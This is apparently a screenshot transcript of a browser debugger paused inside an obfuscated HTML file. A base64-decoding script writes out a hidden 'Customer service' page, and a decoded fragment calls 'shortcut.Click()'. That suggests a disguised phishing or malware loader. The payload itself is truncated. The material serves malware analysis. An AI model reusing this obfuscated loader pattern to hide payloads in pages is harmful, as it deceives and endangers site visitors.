 kkjhk.htm kkjhk.htm:formatted ×
1 <script language="javascript">
2
3 document.write(n78we0f(kldsfkl()));
4
5 function n78we0f(s) { s = "PGh0bWw+Cjx0aXRsZT4gQ3VzdG9tZXIgc2Vydm
6 var e = {}, i, k, v = [], r = '', w = String.fromCharCode; e
7 var n = [[65, 91], [97, 123], [48, 58], [43, 44], [47, 48]];
8
9 for (z in n) { n = (5) [Array(2), Array(2), Array(2), Array(2
10 for (i = n[z][0]; i < n[z][1]; i++) { i = 2376
11 v.push(w(i)); v = Array(64), w = ƒ fromCharCode()
12 }
13 }
14 for (i = 0; i < 64; i++) { i = 2376
15 e[v[i]] = i; e = Object, v = Array(64)
16 }
17
18 for (i = 0; i < s.length; i += 72) { i = 2376, s = "PGh0bWw+C
19 var b = 0, c, x, l = 0, o = s.substring(i, i + 72); b = N
20 for (x = 0; x < o.length; x++) {
21 c = e[o.charAt(x)]; c = undefined, e = Object
22 b = (b << 6) + c; b = NaN
23 l += 6; l = 0
24 while (l >= 8) {
25 r += w((b >>> (l -= 8)) % 256); r = "<html>\n<tit
26 }
27 }
28 }
29 return r;
30 }
31
32 function kldsfkl() {
33 var r1 = ['PGh0bWw+Cjx0aXRsZT4gQ3VzdG9tZXIgc2VydmljZSA8L3Rpd
34
35 var tkfg = r1.join('')
36
37 return tkfg
38
39 }
40 </script>
41
Paused on breakpoint
Watch
Breakpoints
kkjhk.htm:formatted:29
return r;
Scope
Local
this: Window
b: NaN
c: undefined
e: {0: 52, 1: 53, 2: 54, 3: 55, 4: 56, 5: 57, 6: 58, 7: 59, 8: 60, 9: 61, A: 0, B: 1, C: 2, D: 3, E: 4, …}
i: 2376
l: 0
n: (5) [Array(2), Array(2), Array(2), Array(2), Array(2)]
o: "c2hvcnRjdXQuQ2xpY2soKTsKPC9TQ1JJUFQ+Cg=="
r: "<html>\n<title> Customer service </title>\n<head>\n</head>\n<body>\n\n<h2 align=center> Customer service <
s: "PGh0bWw+Cjx0aXRsZT4gQ3VzdG9tZXIgc2VydmljZSA8L3RpdGxlPgo8aGVhZD4KPC9oZWFkPgo8Ym9keT4KCjxoMiBhbGlnbj1jZW50ZX
v: (64) ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', '
w: ƒ fromCharCode()
x: 40
Global Windo
Call Stack
n78we0f kkjhk.htm:formatted:29
(anonymous) kkjhk.htm:formatted:3
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints